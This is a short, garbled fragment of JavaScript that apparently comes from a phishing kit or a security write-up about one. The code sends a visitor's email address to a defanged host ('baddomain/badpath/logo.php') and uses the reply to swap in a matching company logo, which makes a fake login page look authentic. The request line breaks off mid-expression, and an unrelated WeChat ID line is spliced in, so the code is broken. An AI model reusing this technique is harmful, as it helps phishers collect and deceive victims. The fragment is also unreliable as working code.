 var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function () {
    if (this.readyState == 4 && this.status == 200) {
        var response = JSON.parse(this.responseText);
        if (response.Bnr !== "") {
            $(document).ready(function () {
                $(".outo").hide();
                $(".xxlogo").attr({ "src": response.Bnr });
            });
        }
    }
};
xhttp.open("GET", "https://baddomain/badpath/logo.php?email=" +
微信号: CII-SRC
xhttp.send();